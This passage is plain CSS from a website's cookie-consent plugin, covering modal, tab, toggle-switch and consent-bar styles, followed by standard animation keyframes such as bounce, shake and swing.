border-color: #0070ad;
color: #ffffff;
font-size: 14px;
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: 1px solid transparent;
padding: .375rem .75rem;
font-size: 1rem;
line-height: 1.5;
border-radius: .25rem;
transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.gdpr-tab-content p {
color: #343438;
font-size: 14px;
margin-top: 0;
}
.gdpr-tab-content h4 {
font-size: 20px;
margin-bottom: .5rem;
margin-top: 0;
font-family: inherit;
font-weight: 500;
line-height: 1.2;
color: inherit;
}
.cli-container-fluid {
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.cli-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.cli-col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.cli-col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.cli-align-items-stretch {
-ms-flex-align: stretch!important;
align-items: stretch!important;
}
.cli-d-flex {
display: -ms-flexbox!important;
display: flex!important;
}
.cli-px-0 {
padding-left: 0;
padding-right: 0;
}
.cli-btn {
cursor: pointer;
font-size: 14px;
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: 1px solid transparent;
padding: .5rem 1.25rem;
line-height: 1;
border-radius: .25rem;
transition: all .15s ease-in-out;
}
.cli-btn:hover {
opacity: .8;
}
.cli-read-more-link {
cursor: pointer;
font-size: 15px;
font-weight: 500;
text-decoration: underline;
}
.cli-btn:focus {
outline: 0;
}
.cli-modal-backdrop.cli-show {
opacity: .8;
}
.cli-modal-open {
overflow: hidden
}
.cli-barmodal-open {
overflow: hidden
}
.cli-modal-open .cli-modal {
overflow-x: hidden;
overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
transition: -webkit-transform .3s ease-out;
transition: transform .3s ease-out;
transition: transform .3s ease-out,-webkit-transform .3s ease-out;
-webkit-transform: translate(0,-25%);
transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
-webkit-transform: translate(0,0);
transform: translate(0,0)
}
.cli-modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000;
display: none;
}
.cli-modal-backdrop.cli-fade {
opacity: 0
}
.cli-modal-backdrop.cli-show {
opacity: .5;
display: block;
}
.cli-modal.cli-show {
display: block;
}
.cli-modal a {
text-decoration: none;
}
.cli-modal .cli-modal-dialog {
position: relative;
width: auto;
margin: .5rem;
pointer-events: none;
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
.cli-modal .cli-modal-dialog {
max-width:500px;
margin: 1.75rem auto;
min-height: calc(100% - (1.75rem * 2))
}
}
@media (min-width: 992px) {
.cli-modal .cli-modal-dialog {
max-width: 900px;
}
}
.cli-modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border-radius: .3rem;
outline: 0
}
.cli-modal .row {
margin: 0 -15px;
}
.cli-modal .modal-body {
padding: 0;
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.cli-modal .cli-modal-close {
position: absolute;
right: 10px;
top: 10px;
z-index: 1;
padding: 0;
background-color: transparent !important;
border: 0;
-webkit-appearance: none;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
}
.cli-modal .cli-modal-close:focus {
outline: 0;
}
.cli-switch {
display: inline-block;
position: relative;
min-height: 1px;
padding-left: 70px;
font-size: 14px;
}
.cli-switch input[type="checkbox"] {
display:none;
}
.cli-switch .cli-slider {
background-color: #e3e1e8;
height: 24px;
width: 50px;
bottom: 0;
cursor: pointer;
left: 0;
position: absolute;
right: 0;
top: 0;
transition: .4s;
}
.cli-switch .cli-slider:before {
background-color: #fff;
bottom: 2px;
content: "";
height: 20px;
left: 2px;
position: absolute;
transition: .4s;
width: 20px;
}
.cli-switch input:checked + .cli-slider {
background-color: #00acad
}
.cli-switch input:checked + .cli-slider:before {
transform: translateX(26px);
}
.cli-switch .cli-slider {
border-radius: 34px;
}
.cli-switch .cli-slider:before {
border-radius: 50%;
}
.cli-tab-content {
background: #ffffff;
}
.cli-tab-content>.cli-active {
display: block;
}
.cli-fade {
transition: opacity .15s linear;
}
.cli-nav-pills {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
-ms-flex-direction: column;
flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
width: 100%;
padding: 30px;
}
@media (max-width: 767px) {
.cli-nav-pills, .cli-tab-content {
padding: 30px 10px;
}
}
.cli-nav-pills {
background: #f3f3f3;
}
.cli-nav-pills .cli-nav-link {
border: 1px solid #00acad;
margin-bottom: 10px;
color: #00acad;
font-size: 14px;
display: block;
padding: .5rem 1rem;
border-radius: .25rem;
cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
background-color: #00acad;
border: 1px solid #00acad;
}
.cli-nav-pills .cli-nav-link.cli-active {
color: #ffffff;
}
.cli-tab-content .cli-button-wrapper {
padding-top: 30px;
margin-top: 30px;
border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
color: #343438;
font-size: 14px;
margin-top: 0;
}
.cli-tab-content h4 {
font-size: 20px;
margin-bottom: 1.5rem;
margin-top: 0;
font-family: inherit;
font-weight: 500;
line-height: 1.2;
color: inherit;
} .cli-container-fluid {
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.cli-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.cli-col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.cli-col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
flex-direction: column;
}
.cli-align-items-stretch {
-ms-flex-align: stretch!important;
align-items: stretch!important;
}
.cli-d-flex {
display: -ms-flexbox!important;
display: flex!important;
}
.cli-px-0 {
padding-left: 0;
padding-right: 0;
}
.cli-btn {
cursor: pointer;
font-size: 14px;
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: 1px solid transparent;
padding: .5rem 1.25rem;
line-height: 1;
border-radius: .25rem;
transition: all .15s ease-in-out;
}
.cli-btn:hover {
opacity: .8;
}
.cli-read-more-link {
cursor: pointer;
font-size: 15px;
font-weight: 500;
text-decoration: underline;
}
.cli-btn:focus {
outline: 0;
}
.cli-modal-backdrop.cli-show {
opacity: .8;
}
.cli-modal-open {
overflow: hidden
}
.cli-barmodal-open {
overflow: hidden
}
.cli-modal-open .cli-modal {
overflow-x: hidden;
overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
transition: -webkit-transform .3s ease-out;
transition: transform .3s ease-out;
transition: transform .3s ease-out,-webkit-transform .3s ease-out;
-webkit-transform: translate(0,-25%);
transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
-webkit-transform: translate(0,0);
transform: translate(0,0)
}
.cli-modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000;
-webkit-transform:scale(0);
transform:scale(0);
transition: opacity ease-in-out 0.5s;
}
.cli-modal-backdrop.cli-fade {
opacity: 0;
}
.cli-modal-backdrop.cli-show {
opacity: .5;
-webkit-transform:scale(1);
transform:scale(1);
}
.cli-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 99999;
transform: scale(0);
overflow: hidden;
outline: 0;
}
.cli-modal a {
text-decoration: none;
}
.cli-modal .cli-modal-dialog {
position: relative;
width: auto;
margin: .5rem;
pointer-events: none;
font-family: inherit;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
.cli-modal .cli-modal-dialog {
max-width:500px;
margin: 1.75rem auto;
min-height: calc(100% - (1.75rem * 2))
}
}
.cli-modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border-radius: .2rem;
box-sizing: border-box;
outline: 0
}
.cli-modal .row {
margin: 0 -15px;
}
.cli-modal .modal-body {
padding: 0;
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.cli-modal .cli-modal-close:focus {
outline: 0;
}
.cli-switch {
display: inline-block;
position: relative;
min-height: 1px;
padding-left: 38px;
font-size: 14px;
}
.cli-switch input[type="checkbox"] {
display:none;
}
.cli-switch .cli-slider {
background-color: #e3e1e8;
height: 20px;
width: 38px;
bottom: 0;
cursor: pointer;
left: 0;
position: absolute;
right: 0;
top: 0;
transition: .4s;
}
.cli-switch .cli-slider:before {
background-color: #fff;
bottom: 2px;
content: "";
height: 15px;
left: 3px;
position: absolute;
transition: .4s;
width: 15px;
}
.cli-switch input:checked + .cli-slider {
background-color: #61a229;
}
.cli-switch input:checked + .cli-slider:before {
transform: translateX(18px);
}
.cli-switch .cli-slider {
border-radius: 34px;
font-size:0;
}
.cli-switch .cli-slider:before {
border-radius: 50%;
}
.cli-tab-content {
background: #ffffff;
}
.cli-nav-pills {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
-ms-flex-direction: column;
flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
width: 100%;
padding:5px 30px 5px 5px;
box-sizing: border-box;
}
@media (max-width: 767px) {
.cli-nav-pills, .cli-tab-content {
padding: 30px 10px;
}
}
.cli-nav-pills {
background: #fff;
}
.cli-nav-pills .cli-nav-link {
border: 1px solid #cccccc;
margin-bottom: 10px;
color:#2a2a2a;
font-size: 14px;
display: block;
padding: .5rem 1rem;
border-radius: .25rem;
cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
background-color: #f6f6f9;
border: 1px solid #cccccc;
}
.cli-nav-pills .cli-nav-link.cli-active {
color:#2a2a2a;
}
.cli-tab-content .cli-button-wrapper {
padding-top: 30px;
margin-top: 30px;
border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
color: #343438;
font-size: 14px;
margin-top: 0;
}
.cli-tab-content h4 {
font-size: 20px;
margin-bottom: 1.5rem;
margin-top: 0;
font-family: inherit;
font-weight: 500;
line-height: 1.2;
color: inherit;
} #cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{
background: transparent;
}
#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after
{
color:inherit;
}
#cookie-law-info-bar .cli-tab-header a:before
{
border-right: 1px solid currentColor;
border-bottom: 1px solid currentColor;
}
#cookie-law-info-bar .cli-row
{
margin-top:20px;
}
#cookie-law-info-bar .cli-col-4
{
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
#cookie-law-info-bar .cli-col-8
{
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.cli-wrapper {
max-width: 90%;
float: none;
margin: 0 auto;
}
#cookie-law-info-bar .cli-tab-content h4
{
margin-bottom:0.5rem;
}
#cookie-law-info-bar .cli-nav-pills .cli-nav-link
{
padding: .2rem 0.5rem;
}
#cookie-law-info-bar .cli-tab-container
{
display:none;
text-align:left;
} .cli-tab-footer .cli-btn {
background-color: #00acad;
padding: 10px 15px;
text-decoration:none;
}
.cli-tab-footer .wt-cli-privacy-accept-btn {
background-color: #61a229;
color: #ffffff;
border-radius: 0;
}
.cli-tab-footer {
width:100%;
text-align:right;
padding: 20px 0;
} .cli-col-12
{
width:100%;
}
.cli-tab-header
{
display: flex;
justify-content: space-between;
}
.cli-tab-header a:before {
width: 10px;
height: 2px;
left: 0;
top: calc(50% - 1px);
}
.cli-tab-header a:after {
width: 2px;
height: 10px;
left: 4px;
top: calc(50% - 5px);
-webkit-transform: none;
transform: none;
}
.cli-tab-header a:before {
width: 7px;
height: 7px;
border-right: 1px solid #4a6e78;
border-bottom: 1px solid #4a6e78;
content: " ";
transform: rotate(-45deg);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
margin-right:10px;
}
.cli-tab-header a.cli-nav-link  {
position: relative;
display: flex;
align-items: center;
font-size:14px;
color:#000;
text-transform: capitalize;
}
.cli-tab-header.cli-tab-active .cli-nav-link:before
{
transform: rotate(45deg);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.cli-tab-header {
border-radius: 5px;
padding: 12px 15px;
cursor: pointer;
transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
background-color:#f2f2f2;
}
.cli-modal .cli-modal-close {
position: absolute;
right: 0;
top: 0;
z-index: 1;
-webkit-appearance: none;
width: 40px;
height: 40px;
padding: 0;
border-radius: 50%;
padding: 10px;
background: transparent;
border:none;
min-width: 40px;
}
.cli-tab-container h4,.cli-tab-container h1 {
font-family: inherit;
font-size: 16px;
margin-bottom: 15px;
margin:10px 0;
}
#cliSettingsPopup .cli-tab-section-container {
padding-top: 12px;
}
.cli-tab-container p ,.cli-privacy-content-text{
font-size: 14px;
line-height: 1.4;
margin-top: 0;
padding: 0;
color: #000;
}
.wt-cli-privacy
{
display:none;
}
.cli-tab-content
{
display:none;
}
.cli-tab-section .cli-tab-content
{
padding: 10px 20px 5px 20px;
}
.cli-tab-section
{
margin-top:5px;
}
@media (min-width: 992px) {
.cli-modal .cli-modal-dialog {
max-width: 645px;
}
}
.cli-switch .cli-slider:after{
content: attr(data-cli-disable);
position: absolute;
right: 50px;
color: #000;
font-size:12px;
text-align:right;
min-width: 80px;
}
.cli-switch input:checked + .cli-slider:after
{
content: attr(data-cli-enable);
}
.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content {
max-height: 60px;
transition: max-height 0.15s ease-out;
overflow: hidden;
}
a.cli-privacy-readmore {
font-size: 12px;
margin-top: 12px;
display: inline-block;
padding-bottom: 0;
cursor: pointer;
color:#000;
text-decoration: underline;
}
.cli-modal-footer {
position: relative;
}
a.cli-privacy-readmore:before {
content: attr(data-readmore-text);
}
.cli-collapsed a.cli-privacy-readmore:before {
content: attr(data-readless-text);
}
.cli-collapsed .cli-privacy-content
{
transition: max-height 0.25s ease-in;
}
.cli-privacy-content p
{
margin-bottom:0;
}
.cli-modal-close svg {
fill: #000;
}
span.cli-necessary-caption {
color: #000;
font-size: 12px;
}
.cli-tab-section.cli-privacy-tab {
display: none;
}
#cookie-law-info-bar .cli-tab-section.cli-privacy-tab {
display: block;
}
#cookie-law-info-bar .cli-privacy-overview {
display: none;
}
.cli-tab-container .cli-row
{
max-height: 500px;
overflow-y: auto;	
}
.cli-modal.cli-blowup.cli-out {
z-index: -1;
}
.cli-modal.cli-blowup {
z-index: 999999;
transform: scale(1);
}
.cli-modal.cli-blowup .cli-modal-dialog {
animation: blowUpModal 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.cli-modal.cli-blowup.cli-out .cli-modal-dialog
{
animation: blowUpModalTwo 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
@keyframes blowUpContent {
0% {
transform: scale(1);
opacity: 1;
}
99.9% {
transform: scale(2);
opacity: 0;
}
100% {
transform: scale(0);
}
}
@keyframes blowUpContentTwo {
0% {
transform: scale(2);
opacity: 0;
}
100% {
transform: scale(1);
opacity: 1;
}
}
@keyframes blowUpModal {
0% {
transform: scale(0);
}
100% {
transform: scale(1);
}
}
@keyframes blowUpModalTwo {
0% {
transform: scale(1);
opacity: 1;
}
50% {
transform: scale(0.5);
opacity: 0;
}
100% {
transform: scale(0);
opacity: 0;
}
}
.cli-tab-section .cookielawinfo-row-cat-table td, .cli-tab-section .cookielawinfo-row-cat-table th {
font-size: 12px;
}
.cli_settings_button
{
cursor: pointer;
} .wt-cli-sr-only
{
display: none;
font-size:16px;
} a.wt-cli-element.cli_cookie_close_button {
text-decoration: none;
color: #333333;
font-size: 22px;
line-height: 22px;
cursor: pointer;
position: absolute;
right: 10px;
top: 5px;
} .cli-bar-container{
float: none;
margin: 0 auto;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
justify-content: space-between;
-webkit-box-align: center;
-moz-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
}
.cli-bar-btn_container {
margin-left: 20px;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-moz-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
flex-wrap: nowrap;
}
.cli-style-v2 a
{
cursor: pointer;
}
.cli-bar-btn_container a {
white-space: nowrap;
}
.cli-style-v2 .cli-plugin-main-link 
{
font-weight:inherit;
}
.cli-style-v2 
{   
font-size: 11pt;
line-height: 18px;
font-weight:normal;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{
display: block;
}
.cli-style-v2 .cli-bar-message {
width: 70%;
text-align: left;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message
{
width:100%;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container {
margin-top:8px;
margin-left: 0px;
flex-wrap: wrap;
} #cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container {
margin-top:8px;
margin-left: 0px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{
text-align: left; margin-bottom: 5px;
margin-top: 0px;
font-size: 16px;
} .cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox {
margin-top: 5px;
}
.cli-style-v2 .cli-bar-btn_container .cli_action_button ,
.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,
.cli-style-v2 .cli-bar-btn_container .cli_settings_button
{
margin-left: 5px;
}
.wt-cli-ccpa-checkbox label {
font-size: inherit;
cursor: pointer;
margin: 0px 0px 0px 5px;
} #cookie-law-info-bar[data-cli-style="cli-style-v2"] 
{
padding: 14px 25px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]
{
padding:32px 30px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"] {
padding: 32px 45px;
}
.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button), .cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){
text-decoration: underline;
}
.cli-style-v2 .cli-bar-btn_container .cli-plugin-button {
margin-top: 5px;
margin-bottom: 5px;
}
a.wt-cli-ccpa-opt-out {
white-space: nowrap;
text-decoration: underline;
}
.wt-cli-necessary-checkbox {
display: none !important;
}
@media (max-width: 985px) {
.cli-style-v2 .cli-bar-message
{
width:100%;
}
.cli-style-v2.cli-bar-container
{
justify-content:left;
flex-wrap: wrap;
}
.cli-style-v2 .cli-bar-btn_container {
margin-left:0px;
margin-top: 10px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]
{
padding: 25px 25px;
}
} .wt-cli-ckyes-brand-logo {
display: flex;
align-items: center;
font-size: 9px;
color: #111111;
font-weight: normal;
}
.wt-cli-ckyes-brand-logo img{
width: 65px;
margin-left: 2px;
}
.wt-cli-privacy-overview-actions {
padding-bottom:0;
}
@media only screen and (max-width: 479px) and (min-width: 320px){
.cli-style-v2 .cli-bar-btn_container {
flex-wrap: wrap;
}
}
 .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
